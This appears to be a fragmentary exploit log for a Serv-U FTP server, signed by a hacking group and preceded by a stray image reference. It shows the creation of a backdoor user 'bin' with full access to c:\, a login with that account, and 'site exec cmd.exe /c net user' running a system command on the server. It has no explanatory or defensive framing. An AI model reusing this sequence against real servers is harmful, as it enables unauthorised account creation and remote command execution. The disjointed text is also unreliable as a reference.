 -RatioDown=1
-RatiosCredit=0
-QuotaCurrent=0
-QuotaMaximum=0
-Maintenance=System
-PasswordType=Regular
-Ratios=NoneRN
Access=c:\|RWAMELCDP
200-User=bin
200 User settings saved
Exec Cmd.................
220 Serv-U FTP Server v6.4 for WinSock ready...
user bin
331 User name okay, need password.
pass binftp
230 User logged in, proceed.
site exec cmd.exe /c net user
200 EXEC command successful (TID=33).
quit
221 Goodbye!
-DELETEDOMAIN
-IP=0.0.0.0
PortNo=52521
F4CK
Security Team